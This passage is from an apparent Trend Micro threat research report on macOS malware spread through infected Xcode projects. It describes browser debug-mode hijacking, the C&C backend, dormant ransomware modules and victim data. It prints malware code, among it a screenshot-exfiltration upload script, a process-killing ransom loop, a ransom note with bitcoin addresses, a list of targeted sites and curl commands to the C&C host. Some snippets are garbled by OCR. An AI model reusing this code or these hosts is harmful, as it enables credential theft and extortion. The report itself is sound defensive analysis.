

• brave\_remote (braved)





The browser debugging mode feature is not just used in macOS, but on Windows as well — we tested this on Windows and confirmed that it works.

Given that the normal and debugger modes of these browsers barely exhibit any UI difference in the eyes of a regular user, the malicious browser files can launch their legitimate counterparts to make them appear to behave as normal, while the malicious JavaScript payload executed steals user tokens and passwords without the user realizing it.

We believe the key to protecting users is to have web browsers implement a password authentication or alert mechanism for the user when accessing the debugging mode. While Opera has a feature for warning users about suspicious connections, only Firefox has an alert in its default configuration, although malware can still bypass this feature.

## **Server Backend Files**

Here are some notable backend scripts to which other installed payload modules also connect to send and receive information from the server.

#### Agentd.php

The file agentd.php is the main code responsible for the browser backdoor UXSS injection, which has been discussed previously. The planted Safari and other affected browser executables connect to this file on the server to perform the backdoor payload:

- Manipulate browser results
- Manipulate and replace found bitcoin and other cryptocurrency addresses
- Replace Chrome download link with a link to an old version package
- Steal Google, Yandex, Amocrm, SIPmarket, Paypal, Apple ID credentials
- Steal credit card data linked to the Apple Store
- Prevent the user from changing passwords but can also record new passwords if changed
- Take screenshots of certain accessed sites

#### Upload.php

This PHP script is responsible for uploading files from the victim machine to the server. It has special logic in its code for handling uploads from the "screen" payload module. It uses a module named SpacesConnect to upload screenshots taken by the screen module.

```
if(($module == "screen" || $module == "screen:donor") && !preq match('/(wallp)
aper)/i', $filename)){
    set_time_limit(5);if(preg match('/(vladbookpro|vladfeleniuk|mojave)/i', $user)) {
            die;
    if(preg match('/^(Daria)$/i', $user)) {
            die;
    if(isBlankImage($file['tmp name'])){
        die("image is blank.");
    $date str = date("Y-m-d H-i-s");
    \sin \theta = \sin \theta SERVER ["REMOTE ADDR"] ?? "0.0.0.0";
    \sin = \sin \text{replace}(", ", " " " , \$ip);$filename = "screen {$user} {$ip} {$date str}.jpg";
    $ref = "agent/{$user}/{$date dir}/{$filename}"$space = new SpacesConnect ($space["key"], $space["secret"], $space["space
name"], $space["region"]);
    if(!$space->DoesObjectExist("agent/{$user}/")){
        $space->UploadFile("tmp/empty.txt", "private", "agent/{$user}/");
```
Figure 16. Special logic for uploading files from screen module

According to the SpacesConnect module's readme file, it is an API module for accessing a 3rd party online storage provider, DigitalOcean.



Figure 17. The SpacesConnect module's readme file

Its code reveals that finally, all the screenshots are stored in AWS S3 storage.



Figure 18. Data is stored in AWS S3

We can see that for a single victim, the screenshots were taken in approximately 30-second intervals, which is why they need to use AWS S3 to store all the files.





#### Translate.php and GoogleTranslateForFree.php

translate.php is a simple wrapper for GoogleTranslateForFree.php. These two modules are used to translate certain messages from English to the victim's local language in real time, before these are shown to the victim.

#### Cron\_comeback.php

The cron\_comeback PHP script first defines a dictionary to store certain victim information, which contains the user name and related contract search condition. The script we found only contains a short, hardcoded list of targets; these seem to be either the initial targets of the attack or it's a list that will eventually be populated with more relevant victims.



Figure 20. Screenshot of target list in cron\_comeback.php

It then searches for all of the victims' files with the defined search condition in the upload folder. If found, then it compares the contract file hash with the old hash; if the hash has been changed, then it calls sendMessage() to alter for a returning user.



Figure 21. Code block of collecting files

#### Common.php

The common PHP script defines some command data and functions to be used in other modules. In the sendMessage() function, it leverages Telegram to send messages back.

### **Inactive Ransomware Modules**

We discovered a critical set of modules that exhibit ransomware capabilities, but they have not been deployed to any of the victims so far. We believe it may be possible that this module isn't part of the default modules to execute automatically because the actors will first need to evaluate if the victims are reputable enough to be exorted:

### **Rnd**

The rnd.applescript module first calls the modules ransom\_ui and ransom\_block. However, in the code before these two modules, the encryptor module and a 600 sleep are present but currently commented out.



Figure 22. Screenshot calling other ransomware modules

### **Encrypter**

The encrypter module performs AES CBC encryption on files under ~/Documents, ~/Downloads, and ~/Desktop with a fixed key. Only files with a size lower than 500MB were encrypted.



Figure 23. Screenshot of the search and encrypt logic

### **Ransom\_ui**

The ransom ui module sends a request to a server to get the ransom note, which will then be displayed to the victim.



Figure 24. Screenshot of code block preparing the ransom note

### **Ransom\_block**

The ransom\_block module gets the active process list and kills certain critical processes in an infinite loop.

```
try
    do shell script "osascript -e 'tell app \"Finder\" to quit'"
end try
trydo shell script "ps -U " & userName & " -eo pid, etime, comm | egrep -v 'Dock|Syste
\verb|m|core|osascript|Xcode|open|exec|screen|sh|curl|zip|unzip|screen\\center|cr|rm|mr|m|mldir | date | whoami' | awk '{print $1}' | tail -n +2 | xargs -t kill -9"
end try
delay 10
repeat
    try
        do shell script "killall 'System Preferences'"
    end try
    try
        do shell script "killall 'Dock'"
    end try
    try
        do shell script "osascript -e 'tell app \"Finder\" to quit'"
    end try
    try
        do shell script "ps -U " & userName & " -eo pid, etime, comm | egrep -v 'System
|core|osascript|Xcode|open|exec|screen|sh|curl|zip|unzip|screencapture|cp|rm|mv|mkdir
|date|whoami|Dock' | egrep ' 00:0' | awk '{print $1}' | xargs -t kill -9"
    end try
    delay 0.5
end repeat
```


Figure 26 shows what the ransom note should look like:

```
$text = <&lt;&lt; EOF$Your computer has been infected. Your files were encrypted.
Pay 0.23 BTC to
1LcZdDU15ACkbph2EqbF2GBz4J8qX6aMRG
or all your files will be deleted on next system launch.
DO NOT RESTART YOUR COMPUTER!!!
Hurry up to save your files and passwords.
Once paid, enter your bitcoin address from which you paid in text field below and pre
ss "Check Payment".
Contact at https://t.me/darknet_pay
Your OpenInstall.io, Qimai.cn, JIGUANG accounts were hacked. Pay to get access back.
|||Check Payment|||Thank you for your purchase!|||No payment found. If you just paid
please wait few minutes|||No internet connection. Try again.|||1LcZdDU15ACkbph2EqbF2G
Bz4J8qX6aMRG
EOF;
    if($user == "liyuan" | | $user == "vladbookpro") {
    $text = << EOFIf you do not want the problem to occur, pay 0.5 bitcoin to 1MYUK6nPHJinZ5LxJv5Gsydc6
tBSH5bt3 within 24 hours! Once paid, enter your bitcoin address from which you paid i
n text field below and press "Check Payment". One network confirmation required. QQ 2
113319680
|||Check Payment|||Thank you for your purchase!|||No payment found. If you just paid
please wait few minutes|||No internet connection. Try again.|||1MYUK6nPHJinZ5LxJv5Gsy
dc6tBSH5bt3
EOF;
```
Figure 26. Ransom note content from module code

### **Collected User Data**

Our investigation on the C&C server allowed us to obtain the list of victim IP addresses already collected by the malware authors. Out of the 380 entries, users from China are the highest with 152, followed by users from India with 103. Based on what we have obtained, many other countries have also been affected, including the United States, Ukraine, Pakistan, and the Philippines.

Tracing the collected usernames and their respective IP addresses revealed that software development companies might have been part of the initial targets. However, due to the Xcode project infection nature of the malware, the actors may intend to target developers indiscriminately.

Unlike screenshots of the victim desktops, screen captured windows of the hijacked browsers were also found in the server. These screenshots we encountered were mostly from Google Sheets and the Apple App Store. However, the launched hijacked browser also had a hardcoded list of websites to monitor for screen capture:

```
$mail = "mail\.google|outlook\.live\.com|mail\.163\.com|mail\.126\.com|mail\.qq|mail\.yahoo|mail\\
.protonmail|mail\.yandex|e\.mail\.ru";
$storage docs = "docs\.google|docs\.gq|shimo\.im|huoban|kdocs\.cn";
$storage files = "drive\.google|dropbox|mega\.nz|submit\.shutterstock";
$finance = "paypal|payoneer|dashboard\.unity3d|privat24\.privatbank|apps\.admob|dashboard\.chartb
oost | envato | codecanyon | themeforest";
$finance_crypto = "blockchain|huobi|kuna|okex|coin|73j|binance|biki";
$other = "oceanengine|douyouzhiyu|amocrm|sipmarket|upwork|poolme|jiguang|designcrowd|61\.38\.252\
.167 | signapple\.cn | voice\.google | 65\.190";
$target_urls = "apple|accounts\.google|passport\.yandex|{$finance}|{$finance_crypto}|{$
    storage_docs}|{$storage_files}|{$mail}|${other}";
$addr spoof titles = "
    обмен|bitcoin|exchange|privat|monobank|BTC|E-Money|оплата|заявк|netex|мультивал|Any\.Cash";
$generic_titles = "Chrome";
$target titles = "{$addr spoof titles}|{$generic titles}";
$cors_targets = "paypal|login\.blockchain|accounts.google|feleniuk";
```
Figure 27. Screenshot of website list in targets.php, which is called by agentd.php

Entries related to the exact URLs for the captured sites are listed in the sessions.sqlite database present in the server source directory. These screenshots are located in the server directory /agent/secure/sessions/images.

While there seem to be multiple individuals involved in this malware, we have yet to find any links to a known threat actor group.

### **New Mach-O File Pods\_shat Found in the Server**

On Aug. 6, 2020, we found a newly added file named Pods\_shat on the malicious server (a238ed8a801e48300169afae7d27b5e49a946661ed91fab4f792e99243fbc28d). Its file size is the same as that of the previous version Pods file

(d11a549e6bc913c78673f4e142e577f372311404766be8a3153792de9f00f6c1), and all functions code logics is quite similar to the ones in the previous version. The obvious changes are found in the encrypted data block.



Figure 28. Old encrypted data block



Figure 29. New encrypted data block

Dynamic testing revealed that all the behaviors remain the same, except for a small change in the command line.

Old command line for downloading the main entry Apple Script:

```
curl -sk -d 'user=test&build_vendor=default&build_version=1' https://flixprice.com/agent/com.php
```
New command line for downloading the main entry Apple Script:

curl -sk -d 'user=test&build vendor=shat&build version=1' https://flixprice.com/agent/com.php

A branch for buildVendor == "shat" already existed before in com.php, and has the same actions as the default one.



Figure 30. Snippet showing that the newer Pods\_shat will perform the same as its original

At the same time, the fake Xcode.app's location is changed from

*~/Library/Containers/com.apple.routerd/Xcode.app*

to

*~/Library/Application Support/iCloud/Xcode.app*

# **Conclusion**

Given the potentially destructive coverage of the browser abuse and the way the server's backend system has been made to accommodate new features, we expect new payloads to be added, and more damaging payloads will be distributed soon.

Users can defend against these types of attacks by familiarizing themselves with the features of their installed utilities. Doing this helps users become more aware of the possible ways these utilities can be exploited. Users must also be aware of where and how files are obtained and stay updated on security measures that can protect their systems.

#### **TREND MICROTM RESEARCH**

Trend Micro, a global leader in cybersecurity, helps to make the world safe for exchanging digital information.

Trend Micro Research is powered by experts who are passionate about discovering new threats, sharing key insights, and supporting efforts to stop cybercriminals. Our global team helps identify millions of threats daily, leads the industry in vulnerability disclosures, and publishes innovative research on new threats techniques. We continually work to anticipate new threats and deliver thought-provoking research.

**[www.trendmicro.com](http://www.trendmicro.com/)**



©2020 by Trend Micro, Incorporated. All rights reserved. Trend Micro and the Trend Micro t-ball logo are trademarks or registered trademarks of Trend Micro, Incorporated. All other product or company names may be trademarks or registered trademarks of their owners.